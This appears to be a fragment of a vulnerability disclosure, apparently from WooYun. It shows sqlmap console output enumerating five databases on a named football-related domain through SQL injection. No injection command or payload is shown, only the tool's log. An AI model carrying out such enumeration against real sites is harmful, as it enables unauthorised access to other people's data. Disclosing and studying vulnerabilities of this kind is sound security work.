 [16:33:14] [INFO] fetching database names
[16:33:14] [INFO] fetching number of databases
[16:33:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:33:14] [INFO] retrieved: 5
[16:33:15] [INFO] retrieved: information_schema
[16:33:31] [INFO] retrieved: mysql
[16:33:36] [INFO] retrieved: performance_schema
[16:33:52] [INFO] retrieved: sjzq
[16:33:57] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sjzq
[*] test
[16:34:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jf.football.chinasg.com'
[*] shutting down at 16:34:01
www.wooyun.org